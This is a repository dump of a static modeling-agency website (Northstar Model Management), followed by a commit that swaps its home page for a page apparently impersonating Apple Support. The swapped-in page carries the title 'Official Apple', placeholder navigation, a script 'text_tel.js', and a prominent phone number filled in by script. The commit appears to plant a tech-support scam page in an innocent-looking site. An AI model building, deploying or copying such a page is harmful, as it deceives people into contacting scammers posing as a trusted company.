

==== index.html @ 1366e5c5 "Add files via upload" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
<title>Northstar Model Management | Professional Modeling Services</title>
<meta name="description" content="Northstar Model Management provides professional commercial, editorial, lifestyle, e-commerce and promotional modeling services for brands and creative teams.">
<meta name="robots" content="index,follow">
<link rel="canonical" href="https://www.example.com/">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<header class="site-header"><div class="wrap nav"><a class="logo" href="index.html">NORTHSTAR <span>MODEL MANAGEMENT</span></a>
<nav><a class="active" href="index.html">Home</a><a href="about.html">About</a><a href="services.html">Services</a><a href="models.html">For Models</a><a href="portfolio.html">Portfolio</a><a href="contact.html">Contact</a></nav>
</div></header>
<main>
<section class="hero"><div class="wrap hero-grid"><div><p class="eyebrow">PROFESSIONAL MODELING SERVICES</p><h1>Connecting brands with confident, camera-ready talent.</h1><p class="lead">Northstar Model Management supports commercial, editorial, lifestyle, e-commerce and promotional productions with a professional, transparent approach.</p><div class="actions"><a class="btn" href="contact.html">Request a Consultation</a><a class="text-link" href="services.html">Explore services →</a></div></div><div class="hero-card"><div class="portrait-placeholder">NS</div><p>Professional talent for thoughtful creative work.</p></div></div></section>
<section class="section"><div class="wrap"><p class="eyebrow">WHAT WE DO</p><h2>Modeling support built around your production.</h2><div class="cards"><article><h3>Commercial</h3><p>Approachable talent for advertising, brand campaigns and customer-focused creative.</p></article><article><h3>Editorial</h3><p>Experienced talent for fashion stories, lookbooks and editorial concepts.</p></article><article><h3>E-commerce</h3><p>Reliable models for apparel, accessories, beauty and product catalog photography.</p></article></div></div></section>
<section class="section soft"><div class="wrap two"><div><p class="eyebrow">A PROFESSIONAL PROCESS</p><h2>Clear communication from brief to booking.</h2></div><div><p>We begin by understanding the production brief, audience, schedule and talent requirements. We then help identify suitable profiles, coordinate availability and keep communication organized through the booking process.</p><a class="btn outline" href="about.html">Learn about our approach</a></div></div></section>
<section class="cta"><div class="wrap"><h2>Have a project in mind?</h2><p>Tell us what you are producing and what kind of talent you need.</p><a class="btn light" href="contact.html">Contact Northstar</a></div></section>
</main>
<footer><div class="wrap footer-grid"><div><strong>NORTHSTAR MODEL MANAGEMENT</strong><p>Professional modeling services for commercial and creative productions.</p></div><div><a href="privacy.html">Privacy</a><a href="terms.html">Terms</a><a href="refund.html">Refund & Cancellation</a><a href="disclaimer.html">Disclaimer</a></div></div><div class="wrap copyright">© 2026 Northstar Model Management. All rights reserved.</div></footer>
</body></html>
---- assets/style.css ----
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:wght@500;600&display=swap');
:root{--ink:#17201d;--muted:#64706a;--paper:#fbfaf7;--soft:#f0eee8;--line:#ddd9d0;--accent:#8c6a45;--dark:#17201d;--white:#fff}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;font-family:"DM Sans",Arial,sans-serif;color:var(--ink);background:var(--paper);line-height:1.7}a{color:inherit;text-decoration:none}.wrap{width:min(1120px,92%);margin:auto}.site-header{position:sticky;top:0;z-index:10;background:rgba(251,250,247,.96);border-bottom:1px solid var(--line);backdrop-filter:blur(8px)}.nav{min-height:78px;display:flex;align-items:center;justify-content:space-between;gap:25px}.logo{font-weight:700;letter-spacing:.08em;font-size:15px}.logo span{display:block;font-size:9px;letter-spacing:.19em;color:var(--muted);margin-top:2px}nav{display:flex;gap:20px;flex-wrap:wrap;justify-content:flex-end}nav a{font-size:13px;color:#58615c}nav a:hover,nav a.active{color:var(--ink)}.hero{padding:90px 0 80px;background:linear-gradient(110deg,#f7f3eb,#ece8df)}.hero-grid{display:grid;grid-template-columns:1.15fr .85fr;gap:70px;align-items:center}.eyebrow{font-size:11px;font-weight:700;letter-spacing:.18em;color:var(--accent);margin:0 0 15px}.hero h1,.page-hero h1{font-family:"Playfair Display",Georgia,serif;font-size:clamp(42px,6vw,74px);line-height:1.08;font-weight:500;margin:0 0 22px}.lead{font-size:19px;color:var(--muted);max-width:700px}.actions{display:flex;gap:25px;align-items:center;margin-top:30px}.btn{display:inline-block;background:var(--dark);color:#fff;padding:13px 21px;border-radius:3px;font-weight:600;font-size:14px;border:1px solid var(--dark);cursor:pointer}.btn:hover{opacity:.9}.btn.outline{background:transparent;color:var(--dark);margin-top:20px}.btn.light{background:#fff;color:var(--dark);border-color:#fff}.text-link{font-weight:600;font-size:14px}.hero-card{background:#ded8ce;padding:22px;transform:rotate(1.5deg)}.portrait-placeholder{height:420px;background:linear-gradient(145deg,#b7afa2,#756d62);display:grid;place-items:center;color:#fff;font:500 80px "Playfair Display",serif}.hero-card p{margin:13px 0 0;font-size:13px}.section{padding:85px 0}.section h2{font-family:"Playfair Display",Georgia,serif;font-size:42px;line-height:1.2;font-weight:500;margin:0 0 20px}.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:22px;margin-top:38px}.cards article,.service-list article,.contact-card,.note{border:1px solid var(--line);padding:30px;background:#fff}.cards h3{margin-top:0;font-size:20px}.soft{background:var(--soft)}.two{display:grid;grid-template-columns:1fr 1fr;gap:70px;align-items:start}.cta{background:var(--dark);color:#fff;padding:70px 0}.cta h2{font-family:"Playfair Display",Georgia,serif;font-size:45px;font-weight:500;margin:0 0 8px}.cta p{color:#cbd0cc}.page-hero{padding:80px 0 65px;background:#f0eee8}.page-hero h1{font-size:60px;max-width:900px}.prose{max-width:850px}.prose h2{font-size:32px;margin-top:42px}.prose li{margin:8px 0}.service-list{display:grid;grid-template-columns:1fr 1fr;gap:22px}.service-list article{min-height:230px}.service-list h2{font-size:30px}.portfolio{display:grid;grid-template-columns:1fr 1fr;gap:28px}.photo-placeholder{height:320px;display:grid;place-items:center;color:#fff;font-size:12px;font-weight:700;letter-spacing:.2em}.photo-placeholder.one{background:linear-gradient(145deg,#82766a,#b8ab9b)}.photo-placeholder.two{background:linear-gradient(145deg,#5d655f,#9aa096)}.photo-placeholder.three{background:linear-gradient(145deg,#8b8175,#c1b8aa)}.photo-placeholder.four{background:linear-gradient(145deg,#68645e,#aaa39a)}.portfolio-item h3{margin-bottom:4px}.portfolio-item p{color:var(--muted)}.contact-grid{display:grid;grid-template-columns:.75fr 1.25fr;gap:28px}.contact-card{background:var(--soft)}.form{background:#fff;border:1px solid var(--line);padding:30px}.form label{display:block;font-size:13px;font-weight:600;margin-bottom:17px}.form input,.form textarea,.form select{width:100%;margin-top:7px;border:1px solid #cfcac0;padding:12px;font:inherit;background:#fff}.form .check{display:flex;gap:10px;align-items:flex-start;font-weight:400}.form .check input{width:auto;margin-top:5px}.small{font-size:12px;color:var(--muted)}footer{border-top:1px solid var(--line);padding:45px 0 20px}.footer-grid{display:grid;grid-template-columns:1fr auto;gap:40px}.footer-grid p{color:var(--muted);max-width:450px}.footer-grid div:last-child{display:flex;gap:18px;flex-wrap:wrap;align-content:flex-start}.footer-grid a{font-size:12px;color:#58615c}.copyright{padding-top:28px;margin-top:25px;border-top:1px solid var(--line);font-size:12px;color:var(--muted)}@media(max-width:800px){.nav{align-items:flex-start;padding:18px 0;flex-direction:column}nav{justify-content:flex-start;gap:12px}.hero{padding:60px 0}.hero-grid,.two,.contact-grid{grid-template-columns:1fr;gap:35px}.cards,.service-list,.portfolio{grid-template-columns:1fr}.page-hero h1{font-size:45px}.hero-card{display:none}.section{padding:60px 0}.footer-grid{grid-template-columns:1fr}.footer-grid div:last-child{justify-content:flex-start}}

==== commit 5fb2ab40: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,378 @@
-<!doctype html>
-<html lang="en">
-<head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Northstar Model Management | Professional Modeling Services</title>
-<meta name="description" content="Northstar Model Management provides professional commercial, editorial, lifestyle, e-commerce and promotional modeling services for brands and creative teams.">
-<meta name="robots" content="index,follow">
-<link rel="canonical" href="https://www.example.com/">
-<link rel="stylesheet" href="assets/style.css">
+
+<!DOCTYPE html>
+<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">
+
+
+    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
+    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <meta http-equiv="cache-control" content="max-age=3600" />
+    <title>Contact - Official Apple</title>
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
+    <link rel="stylesheet" href="Base.css" type="text/css" />
+    <link rel="stylesheet" type="text/css" href="fonts/_families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html" />
+    <script src="text_tel.js"></script>
+
 </head>
+
 <body>
-<header class="site-header"><div class="wrap nav"><a class="logo" href="index.html">NORTHSTAR <span>MODEL MANAGEMENT</span></a>
-<nav><a class="active" href="index.html">Home</a><a href="about.html">About</a><a href="services.html">Services</a><a href="models.html">For Models</a><a href="portfolio.html">Portfolio</a><a href="contact.html">Contact</a></nav>
-</div></header>
-<main>
-<section class="hero"><div class="wrap hero-grid"><div><p class="eyebrow">PROFESSIONAL MODELING SERVICES</p><h1>Connecting brands with confident, camera-ready talent.</h1><p class="lead">Northstar Model Management supports commercial, editorial, lifestyle, e-commerce and promotional productions with a professional, transparent approach.</p><div class="actions"><a class="btn" href="contact.html">Request a Consultation</a><a class="text-link" href="services.html">Explore services →</a></div></div><div class="hero-card"><div class="portrait-placeholder">NS</div><p>Professional talent for thoughtful creative work.</p></div></div></section>
-<section class="section"><div class="wrap"><p class="eyebrow">WHAT WE DO</p><h2>Modeling support built around your production.</h2><div class="cards"><article><h3>Commercial</h3><p>Approachable talent for advertising, brand campaigns and customer-focused creative.</p></article><article><h3>Editorial</h3><p>Experienced talent for fashion stories, lookbooks and editorial concepts.</p></article><article><h3>E-commerce</h3><p>Reliable models for apparel, accessories, beauty and product catalog photography.</p></article></div></div></section>
-<section class="section soft"><div class="wrap two"><div><p class="eyebrow">A PROFESSIONAL PROCESS</p><h2>Clear communication from brief to booking.</h2></div><div><p>We begin by understanding the production brief, audience, schedule and talent requirements. We then help identify suitable profiles, coordinate availability and keep communication organized through the booking process.</p><a class="btn outline" href="about.html">Learn about our approach</a></div></div></section>
-<section class="cta"><div class="wrap"><h2>Have a project in mind?</h2><p>Tell us what you are producing and what kind of talent you need.</p><a class="btn light" href="contact.html">Contact Northstar</a></div></section>
-</main>
-<footer><div class="wrap footer-grid"><div><strong>NORTHSTAR MODEL MANAGEMENT</strong><p>Professional modeling services for commercial and creative productions.</p></div><div><a href="privacy.html">Privacy</a><a href="terms.html">Terms</a><a href="refund.html">Refund & Cancellation</a><a href="disclaimer.html">Disclaimer</a></div></div><div class="wrap copyright">© 2026 Northstar Model Management. All rights reserved.</div></footer>
-</body></html>+    <div id="result"></div>
+    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
+    <nav id="ac-globalnav" class="no-js">
+        <div class="ac-gn-content">
+            <ul class="ac-gn-header">
+                <li class="ac-gn-item ac-gn-menuicon">
+                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+					 </span>
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+					 </span>
+				 </label>
+                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
+                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <ul class="ac-gn-list">
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+                    <a class="ac-gn-link ac-gn-link-mac" href="#">
+					 <span class="ac-gn-link-text">Mac </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
+					 <span class="ac-gn-link-text">iPad </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
+					 <span class="ac-gn-link-text">iPhone </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+                    <a class="ac-gn-link ac-gn-link-watch" href="#">
+					 <span class="ac-gn-link-text">Watch </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+                    <a class="ac-gn-link ac-gn-link-tv" href="#">
+					 <span class="ac-gn-link-text">TV </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+                    <a class="ac-gn-link ac-gn-link-music" href="#">
+					 <span class="ac-gn-link-text">Music </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+                    <a class="ac-gn-link ac-gn-link-support" href="#">
+					 <span class="ac-gn-link-text">Support </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+                    <a class="ac-gn-link ac-gn-link-search" href="#">
+					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+					 <span class="ac-gn-link-text">Shopping Bag </span>
+					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+                <div class="ac-gn-searchview-content">
+                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+                        <div class="ac-gn-searchform-wrapper">
+                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
+                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
+                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+                        </div>
+                    </form>
+                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+                </div>
+                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					 <span class="ac-gn-searchview-close-wrapper">
+						 <span class="ac-gn-searchview-close-left"></span>
+						 <span class="ac-gn-searchview-close-right"></span>
+					 </span>
+			 </button>
+            </aside>
+            <aside class="ac-gn-bagview">
+                <div class="ac-gn-bagview-scrim">
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+                </div>
+                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+                </div>
+            </aside>
+        </div>
+    </nav>
+    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
+
+    <div class="main">
+        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+            <div class="ac-ln-wrapper">
+                <div class="ac-ln-background"></div>
+                <div class="ac-ln-content">
+                    <span class="ac-ln-title">
+                       <a href="#">Apple Support +1-888-449-7564 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+					 </span>
+                    <div class="ac-ln-menu">
+                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
+                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+                        <div class="ac-ln-menu-tray">
+                            <ul class="ac-ln-menu-items">
+                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
+                                </li>
+                            </ul>
+                        </div>
+                        <div class="ac-ln-actions">
+                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
+							 </label>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </nav>
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class='as-banner-cont'>
+                        <div class='as-banner-image as-banner-image--top'>
+                            <style type="text/css">
+                                .as-banner-image.as-banner-image--top {
+                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.jpg");
+                                }
+
+                                .as-banner-image.as-banner-image--top:before {
+                                    content: "";
+                                    display: block;
+                                }
+
+                                @media only screen and (max-width: 735px) {
+                                    .as-banner-image.as-banner-image--top {
+                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.jpg");
+                                    }
+                                }
+                            </style>
+                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, globalnav/apple/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="globalnav/apple/contact-us-hero.image.large_2x.jpg"
+                            />
+                        </div>
+                    </div>
+                    <div class="as-banner-content">
+                        <div class="pageTitle  ">
+                            <h1 class="pageTitle-heading">Apple Support </h1>
+                            <p class="pageTitle-intro js_setTextBlock" />
+                        </div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
